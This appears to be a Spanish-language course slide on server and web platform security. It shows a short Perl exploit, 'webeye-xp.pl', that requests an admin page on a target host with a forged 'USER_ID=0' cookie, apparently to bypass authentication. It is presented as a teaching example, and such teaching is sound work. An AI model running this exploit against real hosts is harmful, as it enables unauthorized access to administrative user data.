 Seguridad Informática

SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB

Ejemplo de un exploit en PERL:

#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Cookies;
$host=shift;
if ($host eq "") {
print "Usage: webeye-xp.pl <host name>\n";
exit;
}
my $browser = LWP::UserAgent->new();
my $resp = $browser->get("http://$host/admin/wg_user-info.ml","Cookie","USER_ID=0; path=/;");
$t = $resp->content;
#print $t;
";

http://www.seguridad-informatica.cl